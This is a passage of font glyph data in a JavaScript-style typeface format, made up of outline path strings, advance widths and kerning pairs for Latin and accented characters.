f":-10,"e":-8,"a":-9,"Y":49,"X":-10,"W":14,"V":18,"T":57,"J":9,"E":8,"B":8,"A":-8,"7":30,"3":18,"2":10}},{"d":"44,-197v10,-56,98,50,105,-34r-11,0v-11,53,-99,-49,-106,34r12,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":173,"k":{"\u00ef":-10,"\u00e7":-8,"\u00c5":-10,"\u00c4":-10,"z":-14,"y":-17,"x":-18,"w":-20,"v":-19,"t":-23,"q":-10,"g":-10,"f":-13,"e":-9,"c":-8,"a":-10,"X":-11,"A":-10,"7":12,"3":17,"2":8,"0":-8}},{"d":"150,-244r-29,0r-38,56r12,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":9,"\u00f4":8,"\u00f3":11,"\u00f2":10,"\u00f1":13,"\u00ee":10,"\u00ed":13,"\u00eb":8,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":10,"\u00d1":14,"\u00c9":15,"\u00c7":9,"x":-8,"w":-10,"v":-10,"t":-14,"l":12,"j":12,"i":12,"h":9,"d":12,"b":9,"U":11,"T":8,"S":13,"R":15,"Q":10,"P":14,"O":10,"N":14,"M":14,"L":15,"K":14,"J":16,"I":14,"H":15,"G":9,"F":14,"E":15,"D":15,"C":9,"B":15,"9":8,"8":9,"7":15,"6":13,"5":12,"3":25,"2":17}},{"d":"72,-148v27,0,50,-23,50,-51v0,-27,-23,-50,-50,-50v-27,0,-50,24,-50,51v0,26,24,50,50,50xm72,-234v20,0,36,16,36,36v0,20,-16,35,-36,35v-20,0,-36,-17,-36,-36v0,-19,17,-35,36,-35","w":144},{"d":"140,-184r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":177,"k":{"\u00fa":10,"\u00f9":9,"\u00ee":-11,"\u00d1":9,"\u00c9":10,"z":-10,"y":-13,"x":-14,"w":-16,"v":-15,"t":-21,"f":-9,"Y":41,"X":-8,"W":16,"V":19,"T":37,"R":9,"P":9,"N":9,"M":9,"L":9,"K":8,"J":10,"I":9,"H":9,"F":9,"E":10,"D":9,"B":10,"7":32,"3":19,"2":11}},{"d":"90,-79v23,0,44,-20,44,-44v0,-23,-20,-44,-44,-44v-23,0,-44,20,-44,44v0,23,19,44,44,44","w":180},{"d":"84,79r0,-325r-81,0r0,17r64,0r0,291r-64,0r0,17r81,0","w":108},{"d":"16,-204v26,-41,116,-33,111,27v-7,82,-68,125,-108,172r0,5r150,0r0,-17r-114,0v34,-47,86,-88,91,-160v3,-39,-33,-72,-73,-72v-25,0,-45,14,-57,23r0,22","w":180,"k":{"\u00fc":15,"\u00fb":14,"\u00fa":17,"\u00f9":15,"\u00f6":20,"\u00f5":20,"\u00f4":19,"\u00f3":22,"\u00f2":21,"\u00ee":-9,"\u00eb":18,"\u00ea":17,"\u00e9":20,"\u00e8":19,"\u00e7":14,"\u00e5":15,"\u00e4":15,"\u00e3":14,"\u00e2":14,"\u00e1":16,"\u00e0":15,"\u00dc":24,"\u00d6":26,"\u00d1":9,"\u00c9":9,"\u00c7":26,"y":10,"x":-10,"u":12,"q":12,"o":17,"g":12,"f":10,"e":15,"d":23,"c":14,"a":12,"Y":37,"X":-9,"W":23,"V":25,"U":23,"T":31,"R":8,"Q":26,"P":8,"O":26,"N":8,"L":8,"J":10,"I":8,"H":8,"G":26,"F":8,"E":9,"D":8,"C":26,"B":9,"9":18,"8":15,"7":31,"6":22,"4":38,"3":19,"2":10,"1":17,"0":16}},{"d":"15,-81v0,65,80,109,130,68r0,13r17,0r0,-192r31,0r0,-15r-31,0r0,-39r-17,0r0,39r-37,0r0,15r37,0r0,40v-53,-33,-130,3,-130,71xm33,-81v-6,-59,74,-86,111,-51r0,103v-36,35,-118,4,-111,-52","w":198},{"d":"42,-216r0,-30r-18,0r0,30r18,0xm-5,83v31,-3,47,-26,47,-71r0,-174r-18,0r0,179v1,34,-7,50,-34,51","w":67,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ef":-8,"\u00ed":15,"\u00eb":9,"\u00ea":8,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e1":9,"\u00e0":8,"\u00dc":13,"\u00d6":12,"\u00d1":16,"\u00c9":17,"\u00c7":14,"u":9,"t":-12,"r":10,"q":10,"p":10,"n":9,"m":8,"l":13,"k":9,"i":14,"h":10,"d":13,"b":11,"U":13,"S":15,"R":17,"Q":16,"P":16,"O":12,"N":16,"M":16,"L":17,"K":15,"J":-15,"I":16,"H":17,"G":11,"F":16,"E":17,"D":17,"C":11,"B":17,"9":9,"8":11,"7":13,"6":15,"5":13,"4":8,"3":27,"2":17}},{"d":"139,0r0,-16r-107,0r107,-140r-2,-6r-128,0r0,16r102,0r-107,141r1,5r134,0","w":142,"k":{"\u00f6":13,"\u00f5":13,"\u00f4":13,"\u00f3":13,"\u00f2":13,"\u00eb":12,"\u00ea":12,"\u00e9":12,"\u00e8":12,"\u00e7":10,"\u00e5":8,"\u00e4":8,"\u00e3":8,"\u00e2":8,"\u00e1":8,"\u00e0":8,"\u00c5":-18,"\u00c4":-18,"z":-15,"y":-17,"x":-18,"w":-20,"v":-20,"t":-28,"q":8,"o":13,"g":8,"f":-18,"e":12,"d":13,"c":10,"a":8,"Z":-12,"Y":47,"X":-14,"W":12,"V":15,"T":67,"A":-18,"7":22,"6":9,"4":22,"3":12,"0":-12}},{"d":"255,-162r-17,0r-57,132r-50,-132r-8,0r-51,132r-55,-132r-17,0r69,165r8,0r50,-131r50,131r8,0","w":254,"k":{"\u00fc":-9,"\u00fb":-9,"\u00fa":-9,"\u00f9":-9,"\u00f1":-10,"\u00c5":28,"\u00c4":28,"z":-16,"y":-23,"x":-23,"w":-26,"v":-25,"u":-9,"t":-33,"r":-10,"p":-10,"n":-10,"m":-11,"k":-11,"j":-8,"h":-10,"f":-23,"b":-10,"Z":33,"Y":41,"X":32,"V":9,"T":61,"A":28,"9":-8,"7":68,"5":11,"3":51,"2":49,"1":-14,"0":-17}},{"d":"41,-197v11,-56,99,49,106,-34r-11,0v-11,53,-99,-49,-106,34r11,0xm93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34","k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":9,"\u00f5":9,"\u00f4":8,"\u00f3":10,"\u00f2":10,"\u00f1":13,"\u00ed":13,"\u00eb":8,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":10,"\u00d1":15,"\u00c9":15,"\u00c7":9,"y":8,"l":12,"k":8,"j":12,"i":13,"h":9,"f":9,"d":11,"b":9,"Y":13,"U":11,"T":11,"S":14,"R":15,"Q":10,"P":15,"O":10,"N":15,"M":14,"L":15,"K":14,"J":17,"I":15,"H":15,"G":10,"F":15,"E":15,"D":15,"C":9,"B":15,"9":19,"8":9,"7":18,"6":13,"5":12,"3":26,"2":18,"1":23}},{"d":"92,-148v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r17,0r0,-102v8,-14,31,-46,52,-46","w":119,"k":{"\u00fc":-15,"\u00fb":-15,"\u00fa":-15,"\u00f9":-15,"\u00f1":-17,"\u00ef":-14,"\u00ee":-14,"\u00ed":-14,"\u00ec":-14,"\u00dc":-14,"\u00d6":-17,"\u00d1":-11,"\u00c9":-10,"\u00c7":-17,"\u00c5":21,"\u00c4":21,"z":-22,"y":-25,"x":-22,"w":-28,"v":-28,"u":-16,"t":-40,"s":-15,"r":-16,"p":-16,"n":-17,"m":-17,"l":-14,"k":-18,"j":-15,"i":-14,"h":-17,"f":-29,"b":-17,"Z":51,"Y":42,"X":44,"U":-14,"T":54,"R":-11,"Q":-17,"P":-11,"O":-17,"N":-11,"M":-12,"L":-11,"K":-12,"J":-9,"I":-11,"H":-11,"G":-17,"F":-11,"E":-10,"D":-11,"C":-17,"B":-10,"A":21,"9":-11,"7":60,"3":41,"2":67,"1":-14,"0":-26}},{"d":"170,-263r-40,-59r-21,0r-38,59r13,0r36,-39r36,39r14,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"78,0v50,15,88,-25,88,-72v0,-34,-20,-56,-44,-64v55,-23,33,-120,-34,-113v-41,4,-66,28,-66,75r0,174r18,0r0,-161v0,-50,9,-73,47,-73v28,0,51,15,49,46v-1,24,-14,45,-38,44r0,16v33,2,48,25,49,56v2,40,-29,69,-69,54r0,18","w":180},{"d":"155,-230r0,-16r-127,0r0,176r-20,0r0,16r20,0r0,54r19,0r0,-54r21,0r0,-16r-21,0r0,-51r97,0r0,-15r-97,0r0,-94r108,0","w":157},{"d":"74,-129v32,1,87,50,122,19v14,-6,19,-11,18,-31v-14,8,-31,25,-50,24v-37,-2,-100,-53,-134,-11v-10,3,-5,14,-6,24v11,-10,33,-25,50,-25","w":237},{"d":"259,-38v-31,43,-120,22,-106,-49r109,0v8,-63,-71,-105,-109,-55r0,-20r-17,0r0,12v-55,-38,-130,4,-130,74v0,67,76,98,130,67r0,10r17,0r0,-23v19,33,82,30,106,4r0,-20xm154,-101v2,-37,48,-64,74,-34v7,8,11,19,13,34r-87,0xm24,-77v-5,-60,71,-90,112,-57r0,107v-39,30,-119,10,-112,-50","w":270},{"d":"47,0r0,-246r-19,0r0,246r19,0","w":74,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ef":-8,"\u00ee":-19,"\u00eb":9,"\u00ea":8,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e1":9,"\u00e0":8,"\u00dc":13,"\u00d6":11,"\u00d1":17,"\u00c9":17,"\u00c7":10,"u":11,"t":-12,"s":8,"r":12,"p":11,"n":11,"m":10,"l":14,"k":10,"j":40,"i":14,"h":11,"d":13,"b":11,"U":13,"S":13,"R":17,"Q":11,"P":17,"O":11,"N":17,"M":16,"L":17,"K":16,"J":36,"I":17,"H":17,"G":11,"F":17,"E":17,"D":17,"C":10,"B":17,"9":8,"8":11,"7":13,"6":15,"5":13,"4":9,"3":27,"2":17}},{"d":"94,-188r-37,-56r-29,0r55,56r11,0","w":119},{"d":"122,-188r-37,-56r-29,0r55,56r11,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":14,"\u00fb":14,"\u00fa":17,"\u00f9":15,"\u00f6":10,"\u00f5":9,"\u00f4":9,"\u00f3":12,"\u00f2":11,"\u00f1":13,"\u00ef":13,"\u00ed":14,"\u00ec":13,"\u00eb":8,"\u00e9":10,"\u00e8":9,"\u00e1":9,"\u00dc":12,"\u00d6":11,"\u00d1":15,"\u00c9":16,"\u00c7":10,"x":-8,"w":-10,"v":-10,"t":-14,"l":13,"k":9,"j":13,"i":13,"h":10,"d":13,"b":10,"Y":55,"W":23,"V":26,"U":12,"T":51,"S":14,"R":16,"Q":11,"P":15,"O":11,"N":15,"M":15,"L":16,"K":15,"J":17,"I":15,"H":16,"G":10,"F":15,"E":16,"D":16,"C":10,"B":16,"9":9,"8":10,"7":38,"6":14,"5":12,"3":26,"2":18}},{"d":"132,-188r-37,-56r-29,0r55,56r11,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f1":9,"\u00ef":8,"\u00ed":9,"\u00ec":9,"\u00dc":8,"\u00d6":9,"\u00d1":11,"\u00c9":12,"\u00c7":8,"\u00c5":15,"\u00c4":15,"z":13,"y":10,"x":17,"l":8,"j":8,"i":9,"f":17,"d":8,"Z":27,"Y":64,"X":23,"W":37,"V":41,"U":8,"T":59,"S":15,"R":12,"Q":9,"P":11,"O":9,"N":11,"M":11,"L":12,"K":10,"J":13,"I":11,"H":12,"G":8,"F":11,"E":12,"D":12,"C":8,"B":12,"A":15,"9":28,"7":53,"6":10,"5":16,"3":35,"2":40,"1":31}},{"d":"69,-169v21,-12,26,-41,24,-77r-24,0r0,35r8,0v2,21,-9,23,-8,42xm42,0r0,-246r-17,0r0,246r17,0","w":90},{"d":"163,-279r0,-25r-25,0r0,25r25,0xm113,-279r0,-25r-24,0r0,25r24,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251,"k":{"\u00fc":12,"\u00fb":11,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":10,"\u00f2":9,"\u00f1":10,"\u00ef":-12,"\u00ee":-23,"\u00ec":-8,"\u00e9":8,"\u00dc":19,"\u00d6":18,"\u00d1":22,"\u00c9":22,"\u00c7":9,"\u00c5":31,"\u00c4":32,"u":9,"t":-15,"r":8,"p":8,"l":9,"j":10,"i":10,"d":10,"Z":10,"U":9,"S":10,"R":13,"Q":9,"P":12,"O":9,"N":12,"M":12,"L":13,"K":12,"J":14,"I":12,"H":13,"G":9,"F":12,"E":13,"D":13,"C":9,"B":13,"A":23,"8":11,"7":9,"6":13,"5":25,"3":26,"2":13}},{"d":"213,-118r0,-16r-189,0r0,16r189,0","w":237},{"d":"175,-263r-39,-59r-21,0r-39,59r14,0r35,-39r36,39r14,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"48,-162v3,-26,5,-54,4,-84r-24,0v-1,30,1,58,4,84r16,0","w":79},{"d":"145,0v-28,13,-23,65,16,61r14,-2v-1,-6,3,-16,-6,-13v-31,2,-27,-36,-9,-46v10,2,5,-10,6,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r116,0"},{"d":"134,-322r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm84,3v36,0,70,-30,70,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v16,10,39,21,64,21","w":168},{"d":"18,-184v0,47,32,74,79,74r0,182r23,0r0,-305r46,0r0,305r23,0r0,-305r35,0r0,-25v-91,2,-206,-20,-206,74","w":234},{"w":100},{"d":"174,-2r-69,-81r68,-81r-22,0r-67,81r68,81r22,0xm97,-2r-68,-81r67,-81r-21,0r-68,81r68,81r22,0","w":180},{"d":"101,-276v12,-53,99,50,106,-34r-12,0v-11,55,-99,-50,-106,34r12,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"200,-322r-29,0r-38,56r12,0xm18,-123v0,110,131,157,218,103r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126","w":243},{"d":"69,-21v81,60,209,1,209,-102v0,-36,-12,-65,-37,-89r24,-26r-13,-10r-23,26v-79,-65,-211,-5,-211,99v0,36,14,68,39,92r-23,25r13,10xm228,-197v68,65,11,183,-80,183v-25,0,-48,-8,-66,-22xm70,-46v-68,-64,-14,-185,78,-185v27,0,50,8,68,23","w":296},{"d":"137,-1v-29,11,-25,66,14,62r15,-2v0,-6,2,-16,-7,-13v-31,2,-27,-36,-9,-46v3,0,5,0,4,-4r0,-158r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0v1,75,-17,171,64,165v24,-1,39,-12,51,-31r0,27"},{"w":180},{"d":"62,-120r0,-127r-12,0r0,127r12,0","w":112},{"d":"72,-266r-37,-56r-29,0r55,56r11,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"135,-201r0,-24r-24,0r0,24r24,0xm86,-201r0,-24r-25,0r0,24r25,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":11,"\u00f1":9,"\u00ef":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d6":8,"\u00d1":11,"\u00c9":12,"\u00c5":15,"\u00c4":15,"z":13,"y":10,"x":17,"l":8,"j":8,"i":9,"f":16,"Z":28,"Y":44,"X":24,"W":34,"V":36,"U":9,"T":38,"S":16,"R":11,"Q":8,"P":11,"O":8,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":15,"9":28,"7":45,"6":9,"5":16,"3":36,"2":41,"1":31}},{"d":"43,-107r0,-35r-23,0r0,35r23,0","w":101},{"d":"170,-95r0,-14r-34,0r0,-140r-7,0r-124,148r0,6r112,0r0,95r19,0r0,-95r34,0xm117,-109r-86,0r86,-105r0,105","w":180,"k":{"\u00c5":17,"\u00c4":17,"z":15,"x":13,"f":11,"Z":23,"Y":18,"X":15,"W":13,"V":15,"T":22,"S":28,"A":17,"9":24,"7":29,"5":29,"3":42,"2":32,"1":22,"0":-8}},{"d":"82,-162v4,-26,6,-53,5,-84r-24,0v-1,30,1,58,4,84r15,0xm33,-162v3,-26,5,-54,4,-84r-23,0v-1,30,1,58,4,84r15,0","w":100},{"w":100},{"d":"152,-322r-14,0r-36,39r-36,-39r-13,0r38,59r21,0xm205,-230r0,-16r-204,0r0,16r93,0r0,230r19,0r0,-230r92,0","w":206},{"d":"11,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23v3,-4,0,-13,7,-13r0,-215r187,215r16,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r5,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":277},{"d":"87,-197r0,-32r-32,0r0,32r32,0xm139,0r0,-16r-107,0r107,-140r-2,-6r-128,0r0,16r102,0r-107,141r1,5r134,0","w":142},{"d":"210,-322r-29,0r-38,56r12,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"197,-169v21,-12,26,-41,24,-77r-24,0r0,35r8,0v2,21,-9,23,-8,42xm15,-81v0,65,80,109,130,68r0,13r17,0r0,-246r-17,0r0,94v-53,-33,-130,3,-130,71xm33,-81v-6,-59,74,-86,111,-51r0,104v-38,33,-118,3,-111,-53","w":217},{"d":"123,-201r0,-24r-24,0r0,24r24,0xm74,-201r0,-24r-24,0r0,24r24,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":11,"\u00f1":9,"\u00ef":9,"\u00ed":9,"\u00ec":9,"\u00dc":8,"\u00d1":11,"\u00c9":12,"y":9,"l":8,"j":8,"i":9,"f":11,"Z":11,"Y":38,"W":27,"V":30,"U":8,"T":32,"S":12,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"9":24,"7":39,"6":9,"5":11,"3":25,"2":23,"1":26}},{"d":"183,-266r-38,-56r-29,0r55,56r12,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"197,-45v25,2,51,-22,51,-50v0,-26,-26,-51,-51,-50v-33,0,-48,20,-68,37v-21,-17,-36,-37,-69,-37v-25,-1,-51,22,-51,50v0,28,25,50,51,50v33,0,42,-13,69,-37v27,25,35,35,68,37xm197,-127v19,0,33,17,33,32v1,43,-59,36,-76,12r-12,-12v14,-13,30,-32,55,-32xm27,-95v0,-40,58,-37,76,-12r12,12v-14,13,-30,32,-55,32v-19,0,-33,-13,-33,-32","w":256},{"d":"182,-322r-29,0r-38,56r12,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"84,-206r0,-18r-96,0r0,18r96,0xm42,0r0,-162r-17,0r0,162r17,0","w":67},{"d":"136,-244r-29,0r-37,56r11,0xm92,-148v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r17,0r0,-102v8,-14,31,-46,52,-46","w":119},{"d":"104,-197r0,-32r-32,0r0,32r32,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"231,-14v-35,0,-64,-34,-57,-73r110,0v0,-41,-22,-78,-60,-78v-31,1,-47,13,-62,34v-16,-23,-33,-33,-69,-34v-45,-1,-78,38,-78,84v0,46,33,85,77,84v34,0,58,-15,71,-38v12,47,89,47,118,17r0,-20v-11,10,-28,24,-50,24xm175,-101v3,-39,47,-63,75,-34v7,8,11,19,13,34r-88,0xm94,-148v33,0,60,31,60,67v0,35,-26,67,-60,67v-34,0,-61,-32,-61,-67v0,-35,27,-67,61,-67","w":299},{"d":"253,0r0,-246r-19,0r-94,115r-93,-115r-19,0r0,246r19,0r0,-219r93,116r94,-116r0,219r19,0","w":281,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":18,"\u00f9":17,"\u00f6":12,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":15,"\u00ee":-19,"\u00eb":10,"\u00ea":9,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e2":8,"\u00e1":10,"\u00e0":9,"\u00dc":13,"\u00d6":12,"\u00d1":17,"\u00c9":18,"\u00c7":11,"u":12,"t":-12,"s":8,"r":12,"p":12,"n":12,"m":11,"l":14,"k":10,"j":14,"i":14,"h":11,"d":14,"b":11,"U":13,"S":13,"R":17,"Q":12,"P":17,"O":12,"N":17,"M":17,"L":17,"K":16,"J":18,"I":17,"H":17,"G":11,"F":17,"E":18,"D":17,"C":11,"B":18,"9":8,"8":11,"7":14,"6":15,"5":14,"4":9,"3":27,"2":17}},{"d":"126,-206r0,-18r-95,0r0,18r95,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"21,79v34,-32,70,-92,70,-162v0,-71,-36,-130,-70,-163r-19,0v37,31,71,95,71,163v1,68,-34,131,-71,162r19,0","w":119},{"d":"42,-216r0,-30r-17,0r0,30r17,0xm25,-1v-18,7,-30,39,-11,54v9,7,25,9,39,6v-1,-6,3,-16,-6,-13v-31,2,-27,-36,-9,-46r4,0r0,-162r-17,0r0,161","w":67},{"d":"87,-263r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"148,-244r-29,0r-38,56r12,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":10,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ed":8,"\u00d1":10,"\u00c9":10,"y":9,"f":10,"Z":9,"T":10,"S":11,"R":10,"P":10,"N":10,"M":9,"L":10,"K":9,"J":12,"I":10,"H":10,"F":10,"E":10,"D":10,"B":10,"9":23,"7":17,"6":8,"5":9,"3":23,"2":21,"1":24}},{"d":"242,-92v-8,43,-43,66,-70,89r0,3r97,0r0,-9r-74,0v22,-22,54,-43,58,-83v3,-38,-58,-46,-82,-26r0,12v17,-20,70,-19,71,14xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"29,-83v0,72,35,130,70,162r18,0v-37,-32,-70,-91,-70,-162v0,-69,34,-132,70,-163r-18,0v-33,31,-70,92,-70,163","w":119},{"d":"93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,0,-39,13,-53,33r0,-114r-18,0r0,246r18,0r0,-114v11,-17,25,-35,53,-34","k":{"\u00fc":17,"\u00fb":17,"\u00fa":19,"\u00f9":18,"\u00f6":12,"\u00f5":12,"\u00f4":12,"\u00f3":15,"\u00f2":14,"\u00f1":16,"\u00ef":15,"\u00ee":15,"\u00ed":17,"\u00ec":17,"\u00eb":10,"\u00ea":10,"\u00e9":13,"\u00e8":12,"\u00e5":10,"\u00e4":10,"\u00e3":9,"\u00e2":10,"\u00e1":12,"\u00e0":10,"\u00dc":15,"\u00d6":14,"\u00d1":19,"\u00c9":19,"\u00c7":13,"y":8,"l":16,"k":12,"j":16,"i":17,"h":13,"f":13,"d":15,"b":13,"Z":9,"Y":81,"W":39,"V":43,"U":15,"T":82,"S":17,"R":19,"Q":14,"P":19,"O":14,"N":19,"M":18,"L":19,"K":18,"J":20,"I":19,"H":19,"G":14,"F":19,"E":19,"D":19,"C":13,"B":19,"9":27,"8":13,"7":41,"6":17,"5":15,"4":11,"3":29,"2":21,"1":27}},{"d":"185,-328r-12,-2r-46,287r-71,-145r-52,26r5,12r35,-17r87,181","w":197},{"d":"167,0r-103,-85r89,-77r-23,0r-89,77r102,85r24,0xm4,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23v3,-4,0,-13,7,-13r0,-246r-18,0r0,246r4,0r-7,22v12,1,23,3,23,15v0,15,-20,13,-36,13","w":153},{"d":"72,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23r3,-13r65,0r0,-16r-121,0r0,-230r-20,0r0,246r66,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":168},{"d":"213,-75r0,-16r-100,0r27,-71r73,0r0,-16r-66,0r16,-44r-16,0r-16,44r-107,0r0,16r101,0r-27,71r-74,0r0,16r67,0r-16,44r16,0r16,-44r106,0","w":237},{"d":"113,-243r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v27,26,101,19,101,-30v0,-53,-76,-37,-84,-80","w":127},{"d":"120,-261v18,0,32,-13,32,-31v0,-16,-15,-32,-32,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm120,-313v11,0,23,9,22,21v0,12,-10,22,-22,22v-12,0,-21,-10,-21,-22v0,-12,9,-21,21,-21xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240,"k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":18,"\u00f2":17,"\u00eb":14,"\u00ea":13,"\u00e9":16,"\u00e8":15,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":13,"\u00e0":12,"\u00dc":31,"\u00d6":36,"\u00d1":9,"\u00c9":9,"\u00c7":28,"\u00c5":-8,"z":-18,"y":21,"x":-22,"w":28,"v":32,"t":12,"s":-8,"o":8,"m":-8,"f":8,"d":18,"Y":64,"X":-16,"W":59,"V":64,"U":23,"T":65,"Q":30,"O":30,"G":30,"C":28,"A":-14,"9":20,"8":13,"7":24,"6":20,"4":27,"3":15,"1":44,"0":14}},{"d":"12,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23v2,-4,1,-12,6,-13r0,-123r129,123r24,0r-128,-123r117,-123r-24,0r-118,123r0,-123r-19,0r0,246r6,0r-7,22v12,1,23,3,23,15v0,14,-20,13,-36,13","w":191},{"d":"126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,